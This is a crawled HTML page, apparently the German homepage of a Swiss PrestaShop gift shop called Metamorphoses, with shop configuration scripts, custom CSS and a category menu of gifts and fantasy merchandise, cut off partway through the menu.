

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.metamorphoses.ch/Boutique/de/
body_size: 20579
content:
<!doctype html>
<html lang="de-DE">

  <head>
    
      
<meta charset="utf-8">


<meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Metamorphoses</title>
  
    
  
  <meta name="description" content="Powered by PrestaShop">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.metamorphoses.ch/Boutique/fr/" hreflang="fr">
                  <link rel="alternate" href="https://www.metamorphoses.ch/Boutique/de/" hreflang="de">
        

  



<meta name="viewport" content="width=device-width, initial-scale=1">



<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.metamorphoses.ch/Boutique/img/favicon.ico?1552460727">
<link rel="shortcut icon" type="image/x-icon" href="https://www.metamorphoses.ch/Boutique/img/favicon.ico?1552460727">


<!-- Codezeel added -->
<link href="//fonts.googleapis.com/css?family=Lora:100,200,300,400,500,600,700,800,900" rel="stylesheet">


    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/cache/theme-4d57f11436.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CZBORDER_RADIUS = "1";
        var CZBOX_LAYOUT = "1";
        var CZSTICKY_HEADER = "1";
        var activeInfiniteScrollDetail = {"id_dw_infinite_scroll":"2","infinite_scroll_status":"1","infinite_scroll_font_style":"Open+Sans","infinite_scroll_font_color":"#000000","infinite_scroll_text":"Loading","button_type":"1","infinite_scroll_font_size":"18","infinite_scroll_gif":"load_0.gif","infinite_scroll_page_selected":"category,manufacturer,newproducts,pricesdrop,supplier,search","infinite_scroll_container_css":"#js-product-list .product_list","infinite_scroll_product_css":"li.product_item","infinite_scroll_pagination_css":"#js-product-list .pagination"};
        var activeLazyLoadDetail = false;
        var always_load_content = false;
        var moduleImgPath = "\/Boutique\/modules\/infinitescrolldw\/views\/img\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0CHF"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0CHF"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0CHF"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0CHF"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","labels":{"tax_short":"(o. MwSt.)","tax_long":"(zzgl. MwSt.)"},"id_address_delivery":null,"id_address_invoice":null,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Schweizer Franken","iso_code":"CHF","iso_code_num":"756","sign":"CHF"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"active":true,"note":null,"is_guest":false,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"is_logged":false,"gender":null,"type":null,"name":null,"id":null,"risk":null,"addresses":null},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Metamorphoses","description":"Powered by PrestaShop","keywords":"","robots":"index"},"page_name":"index","body_classes":{"lang-de":true,"lang-rtl":false,"country-CH":true,"currency-CHF":true,"layout-full-width":true,"page-index":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Metamorphoses","logo":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/metamorphoses-logo-1552460688.jpg","stores_icon":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/logo_stores.png","favicon":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.metamorphoses.ch\/Boutique\/","current_url":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/","shop_domain_url":"https:\/\/www.metamorphoses.ch","img_ps_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/","img_cat_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/c\/","img_lang_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/l\/","img_prod_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/","img_manu_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/m\/","img_sup_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/su\/","img_ship_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/s\/","img_store_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/st\/","img_col_url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/co\/","img_url":"https:\/\/www.metamorphoses.ch\/Boutique\/themes\/Artistic\/assets\/img\/","css_url":"https:\/\/www.metamorphoses.ch\/Boutique\/themes\/Artistic\/assets\/css\/","js_url":"https:\/\/www.metamorphoses.ch\/Boutique\/themes\/Artistic\/assets\/js\/","pic_url":"https:\/\/www.metamorphoses.ch\/Boutique\/upload\/","pages":{"address":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/adresse","addresses":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/adressen","authentication":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/anmeldung","cart":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/warenkorb","category":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/index.php?controller=category","cms":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/index.php?controller=cms","contact":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/kontakt","discount":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/Rabatt","guest_tracking":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/auftragsverfolgung-gast","history":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/bestellungsverlauf","identity":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/profil","index":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/","my_account":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/mein-Konto","order_confirmation":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/bestellbestatigung","order_detail":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/index.php?controller=order-detail","order_follow":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/bestellverfolgung","order":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/Bestellung","order_return":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/index.php?controller=order-return","order_slip":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/bestellschein","pagenotfound":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/seite-nicht-gefunden","password":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/angebote","product":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/index.php?controller=product","search":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/suche","sitemap":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/Sitemap","stores":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/shops","supplier":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/lieferant","register":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/anmeldung?create_account=1","order_login":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/Bestellung?login=1"},"alternative_langs":{"fr":"https:\/\/www.metamorphoses.ch\/Boutique\/fr\/","de":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/"},"theme_assets":"\/Boutique\/themes\/Artistic\/assets\/","actions":{"logout":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/de-default-small_default.jpg","width":85,"height":93},"cart_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/de-default-cart_default.jpg","width":94,"height":93},"special_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/de-default-special_default.jpg","width":250,"height":250},"home_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/de-default-home_default.jpg","width":560,"height":560},"medium_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/de-default-medium_default.jpg","width":568,"height":568},"large_default":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/de-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/de-default-small_default.jpg","width":85,"height":93},"medium":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/de-default-home_default.jpg","width":560,"height":560},"large":{"url":"https:\/\/www.metamorphoses.ch\/Boutique\/img\/p\/de-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Einzelpreis"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769176360,"static_token":"ae447bd5c74c942590da20652ba110eb","token":"e626b68c2fc46d60e9baf7b859dc7651","debug":false};
        var ssIsCeInstalled = false;
        var ss_link_image_webp = "https:\/\/www.metamorphoses.ch\/Boutique\/modules\/ets_superspeed\/views\/img\/en.webp";
        var twintBackendVars = {"ajaxUrl":"","texts":{"amountEmpty":"Bitte geben Sie einen g\u00fcltigen Betrag ein","licenseActivationFailed":"Die Aktivierung der Lizenz ist fehlgeschlagen. Bitte pr\u00fcfen Sie die Logs.","licenseCheckFailed":"Die Pr\u00fcfung der Lizenz ist fehlgeschlagen. Bitte pr\u00fcfen Sie die Logs.","licenseDeactivationFailed":"Die Deaktivierung der Lizenz ist fehlgeschlagen. Bitte pr\u00fcfen Sie die Logs."},"prefix":"mame_twint_for_prestashop"};
        var twintVars = {"ajaxUrl":"https:\/\/www.metamorphoses.ch\/Boutique\/de\/module\/twint_for_prestashop\/ajax","userAgent":"\"google chrome\";v=\"135\", \"not-a.brand\";v=\"8\", \"chromium\";v=\"135\"","httpXReqWith":false};
      </script>



  <script type="text/javascript">
var sp_link_base ='https://www.metamorphoses.ch/Boutique';
</script>
<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:300,400,500,600,700,800,900&display=swap" rel="stylesheet" id="body_font">

<link href="//fonts.googleapis.com/css?family=Merriweather:300,400,500,600,700,800,900&display=swap" rel="stylesheet" id="title_font">

<style type="text/css">
    /* =========================
   FOOTER
   ========================= */
footer,
.footer-container {
  background-color: #f5f1e8 !important;
  color: #333333 !important;
}

/* =========================
   TITRES PRODUITS : clamp
   ========================= */
.product-title,
.product-title a {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  line-height: 1.4em;
  max-height: calc(1.4em * 2);
}

@media (max-width: 768px) {
  .product-title,
  .product-title a {
    -webkit-line-clamp: 3;
    max-height: calc(1.4em * 3);
  }
}

/* =========================
   CARTES PRODUITS
   ========================= */
.product-miniature {
  background: rgba(255,255,255,0.92) !important;
  border: 1px solid rgba(40,35,28,0.16) !important;
  border-radius: 10px !important;
  box-shadow: 0 10px 24px rgba(25,18,10,0.08) !important;
}

.product-miniature img {
  border-radius: 8px !important;
}

/* =========================
   BOUTON : centrage + style (repos/hover)
   ========================= */
.product-miniature .product-add-to-cart,
.product-miniature .add-to-cart,
.product-miniature .product-add-to-cart-btn,
.product-miniature .button-container,
.product-miniature form {
  display: flex !important;
  justify-content: center !important;
}

.product-miniature .btn,
.product-miniature .ajax_add_to_cart_button,
.product-miniature button {
  width: auto !important;
  margin-left: auto !important;
  margin-right: auto !important;
  display: inline-flex !important;

  /* repos : parchemin + léger relief */
  background-color: #f2ede3 !important;
  color: #2f2a25 !important;
  border: 1px solid rgba(40,35,28,0.18) !important;
  box-shadow: 0 8px 14px rgba(20,15,10,0.10) !important;
}

.product-miniature .btn:hover,
.product-miniature .ajax_add_to_cart_button:hover,
.product-miniature button:hover {
  /* hover : vert + relief renforcé */
  background-color: #5f7f6b !important;
  color: #ffffff !important;
  box-shadow: 0 10px 18px rgba(20,15,10,0.18) !important;
}

/* =========================
   MOBILE : éviter le décalage promo
   ========================= */
@media (max-width: 768px) {
  .product-miniature .product-description,
  .product-miniature .product-desc {
    display: flex !important;
    flex-direction: column !important;
  }

  .product-miniature .product-price-and-shipping,
  .product-miniature .product-price {
    min-height: 3.2em !important;
  }

  .product-miniature .product-add-to-cart,
  .product-miniature .add-to-cart,
  .product-miniature .button-container,
  .product-miniature form {
    margin-top: auto !important;
  }

  .product-miniature .regular-price {
    display: block !important;
  }
}

/* =========================
   DESKTOP : cartes régulières + pas trop de blanc
   ========================= */
@media (min-width: 769px) {
  #products .product-miniature .product-description,
  #products .product-miniature .highlighted-informations {
    min-height: 150px !important;
    padding-bottom: 10px !important;
    margin-bottom: 0 !important;
  }

  #products .product-miniature .product-price-and-shipping {
    margin-bottom: 10px !important;
  }

  #products .product-miniature .product-add-to-cart,
  #products .product-miniature .button-container,
  #products .product-miniature form {
    margin-top: 0 !important;
    margin-bottom: 6px !important;
  }
}
.product-reference {
  display: none;
}
/* Masquer "Pas de taxes" / taxes & livraison */
.tax-shipping-delivery-label {
  display: none !important;
}

/* Prix produit : un peu plus visible, sans crier */
/* PRIX – uniquement sur la page PRODUIT */
body#product .product-price,
body#product .current-price span,
body#product .product-price-and-shipping .price {
  font-size: 1.6rem !important;
  font-weight: 500 !important;
}

/* Un peu d’air autour de la zone prix – uniquement sur page produit */
body#product .product-price-and-shipping,
body#product .product-prices {
  margin-bottom: 20px !important;
}
/* Prix lisible et centré sur les pages catégories */
/* LISTING (catégories) : prix un peu plus lisible + centré */
.product-miniature .price,
#products .product-price-and-shipping .price {
  font-size: 1.35rem !important;
  font-weight: 500 !important;
  text-align: center !important;
  display: block !important;
}
/*masquer onglet détail */
/* Masquer l'onglet "Détails du produit" */
.tabs .nav-tabs .nav-link[href="#product-details"] {
  display: none !important;
}

/* Masquer le contenu correspondant */
#product-details {
  display: none !important;
}




</style>




    
  </head>

  <body id="index" class="lang-de country-ch currency-chf layout-full-width page-index tax-display-enabled">

    
    	
    

    <main id="page">
      
              

      <header id="header">
        
          
  <div class="header-banner">
    

  </div>


<div class="nav_top">
	
</div>


<nav class="header-nav">
        <div class="container">
					<div class="left-nav">
				<!--<div id="_desktop_contact_link">-->
  <div id="contact-link">
    <div class="contact_number">
          </div>

  </div>
<!--</div>-->

			</div>
			
			<div class="right-nav">
				<!-- Block links module -->
<div id="links_block_top" class="block links">
	 
	<h3 class="h3 title_block hidden-md-down">
					<a href="https://www.metamorphoses.ch/Boutique/fr/content/4-informations" title="Info">Info</a>
			</h3>
	
	<div class="title block_title hidden-sm-up" data-target="#cz_toplink" data-toggle="collapse">
		
							<a href="https://www.metamorphoses.ch/Boutique/fr/content/4-informations" title="Info">Info</a>
					 <span class="pull-xs-right">
		  <span class="navbar-toggler collapse-icons">
			<i class="fa-icon add"></i>
			<i class="fa-icon remove"></i>
		  </span>
		</span> 
	</div>
	 
	
	<ul id="cz_toplink" class="header_blocklink collapse">
							 
				<li>
					<a href="https://www.metamorphoses.ch/Boutique/fr/content/4-informations" title="Contact" >Contact</a>
				</li>
						</ul>
</div>
<!-- /Block links module -->


<div class="language-selector dropdown js-dropdown">
	<span class="expand-more" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="language-dropdown">
	<span><img class="lang-flag lazyload" data-src="https://www.metamorphoses.ch/Boutique/img/l/2.jpg"></span>
		Deutsch
		<span class="dropdown-arrow"></span>
	</span>
	<ul class="dropdown-menu" aria-labelledby="language-dropdown">
			<li >
			<a href="https://www.metamorphoses.ch/Boutique/fr/" class="dropdown-item">
				<img class="lang-flag lazyload" data-src="https://www.metamorphoses.ch/Boutique/img/l/1.jpg">Français
			</a>
		</li>
			<li  class="current" >
			<a href="https://www.metamorphoses.ch/Boutique/de/" class="dropdown-item">
				<img class="lang-flag lazyload" data-src="https://www.metamorphoses.ch/Boutique/img/l/2.jpg">Deutsch
			</a>
		</li>
		</ul>
</div> 

											</div>
				
		    </div>    
</nav>



	<div class="header-top">
		<div class="container">
			<div class="header_logo">
				              <h1>
                <a href="https://www.metamorphoses.ch/Boutique/de/">
                  <img class="logo img-responsive" src="https://www.metamorphoses.ch/Boutique/img/metamorphoses-logo-1552460688.jpg" alt="Metamorphoses" loading="lazy">
                </a>
              </h1>
            		   </div>
			<div id="czwelcomecmsblock" class="welcomecms-block">  
		<p>Schweizer Shop, kostenlose Lieferung ab 150 CHF</p>
</div>
<div class="overlay"></div>
<div id="desktop_cart">
  <div class="blockcart" data-refresh-url="//www.metamorphoses.ch/Boutique/de/module/ps_shoppingcart/ajax">
    <div class="header blockcart-header">
		 
		<div class="shopping-cart" rel="nofollow">
						<span class="icon"> </span>
			<span class="mobile_count">0</span>
			<span class="cart-products-count hidden-sm-down"></span>
		</div>	
		 
	 <div class="cart_block block exclusive">
			<div class="top-block-cart">
               <div class="toggle-title">Warenkorb (0)</div>
               <div class="close-icon">schliessen</div>
            </div>
							<div class="block_content">
					<div class="no-more-item">
						<div class="no-img" ></div>
						<div class="empty-text">Es befinden sich keine Artikel mehr in Ihrem Warenkorb </div>
						<a rel="nofollow" href="https://www.metamorphoses.ch/Boutique/de/" class="continue"><button type="button" class="btn btn-secondary btn-primary">Weiter einkaufen</button></a>
					</div>
				</div>
            		</div>

    </div>
  </div>
</div>
  
  
  
  <div class="user-info dropdown js-dropdown">
  	<span class="user-info-title expand-more _gray-darker" data-toggle="dropdown">
          <span class="account_text">Login/Register</span>
        </span>
    <ul class="dropdown-menu">
	      <li>
	  <a
        class="dropdown-item"
	href="https://www.metamorphoses.ch/Boutique/de/mein-Konto"
        title="Melden Sie sich in Ihrem Kundenkonto an"
        rel="nofollow"
      >
        <span>Sign in</span>
      </a>
	  </li>
    <li>
      <a href="https://www.metamorphoses.ch/Boutique/de/anmeldung?create_account=1" data-link-action="display-register-form">
          Registrieren
        </a>
    </li>
    	</ul>
  </div>
<!-- Block search module TOP -->

<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//www.metamorphoses.ch/Boutique/de/suche">
	<span class="search_button"></span>
	<div class="search_toggle">
		<form method="get" action="//www.metamorphoses.ch/Boutique/de/suche">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Katalog durchsuchen">
			<button type="submit">
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

						
		<div class="header-top-inner">
				


<div class="text-xs-left mobile hidden-lg-up mobile-menu">
	<div class="menu-icon">
		<div class="cat-title">Karussellbehälter</div>		  
	</div>
	
	<div id="mobile_top_menu_wrapper" class="row hidden-lg-up">
		<div class="mobile-menu-inner">
			<div class="menu-icon">
				<div class="cat-title">Karussellbehälter</div>		  
			</div>
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>
	</div>
</div>

 
<div class="menu col-lg-12 js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
	
          <ul class="top-menu  container" id="top-menu" data-depth="0">
                    <li class="category" id="category-104">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/104-boutiquenwelt" data-depth="0"
                              >
                                                                      <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94786" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa-icon add">&nbsp;</i>
                      <i class="fa-icon remove">&nbsp;</i>
                    </span>
                  </span>
                                Boutiquenwelt
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_94786">
                
          <ul class="top-menu  "  data-depth="1">
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/11-schmuck-und-kristall" data-depth="1"
                              >
                                Schmuck und Kristall
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/79-beauty-und-wellness" data-depth="1"
                              >
                                Beauty und Wellness
              </a>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/220-kerzen-duefte-rituale" data-depth="1"
                              >
                                Kerzen, Düfte &amp; Rituale
              </a>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/221-kueche-und-feinkost" data-depth="1"
                              >
                                Küche und Feinkost
              </a>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/225-haus-dekoration" data-depth="1"
                              >
                                Haus &amp; Dekoration
              </a>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/223-spiele-und-spielzeug" data-depth="1"
                              >
                                Spiele und Spielzeug
              </a>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/219-buecher-und-schreibwaren" data-depth="1"
                              >
                                Bücher und Schreibwaren
              </a>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/224-mode-und-accessoires" data-depth="1"
                              >
                                Mode und Accessoires
              </a>
                          </li>
              </ul>
    
              						<div class="menu-banners">
					  						<div class="menu-banner">
							<img src="https://www.metamorphoses.ch/Boutique/img/c/104-0_thumb.jpg" alt="" />
						</div>
					  					</div>
							  </div>
                          </li>
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/226-magische-welten" data-depth="0"
                              >
                                                                      <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33917" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa-icon add">&nbsp;</i>
                      <i class="fa-icon remove">&nbsp;</i>
                    </span>
                  </span>
                                Magische Welten
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_33917">
                
          <ul class="top-menu  "  data-depth="1">
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/228-legenden-aus-mittelerde" data-depth="1"
                              >
                                Legenden aus Mittelerde
              </a>
                          </li>
                    <li class="category" id="category-58">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/58-harry-potter" data-depth="1"
                              >
                                                                      <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_66543" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa-icon add">&nbsp;</i>
                      <i class="fa-icon remove">&nbsp;</i>
                    </span>
                  </span>
                                Harry Potter
              </a>
                            <div  class="collapse" id="top_sub_menu_66543">
                
          <ul class="top-menu  "  data-depth="2">
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/70-zauberstaebe-hp" data-depth="2"
                              >
                                Zauberstäbe HP
              </a>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/171-schmuck-und-zubehoer-hp" data-depth="2"
                              >
                                Schmuck und Zubehör HP
              </a>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/178-kleidung-hp" data-depth="2"
                              >
                                Kleidung HP
              </a>
                          </li>
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/180-kueche-und-mahlzeiten-hp" data-depth="2"
                              >
                                Küche und Mahlzeiten HP
              </a>
                          </li>
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/181-dekoration-hp" data-depth="2"
                              >
                                Dekoration HP
              </a>
                          </li>
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/182-buecher-und-papeterie-hp" data-depth="2"
                              >
                                Bücher und Papeterie HP
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/183-plueschtiere-hp" data-depth="2"
                              >
                                Plüschtiere HP
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/184-spiele-und-pop-hp" data-depth="2"
                              >
                                Spiele und Pop HP
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/185-gift-pack-hp" data-depth="2"
                              >
                                Gift Pack HP
              </a>
                          </li>
              </ul>
    
              				  </div>
                          </li>
              </ul>
    
              				  </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/de/229-inspirationen" data-depth="0"
                              >
                                                                      <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78295" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa-icon add">&nbsp;</i>
                      <i class="fa-icon remove">&nbsp;</i>
                    </span>
                  </span>
                                Inspirationen
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_78295">
                
          <ul class="top-menu  "  data-depth="1">
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/190-fun-geschenke" data-depth="1"
                              >
                                Fun-Geschenke
              </a>
                          </li>
                    <li class="category" id="category-154">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.metamorphoses.ch/Boutique/de/154-fuer-ihn" data-depth="1"
                              >
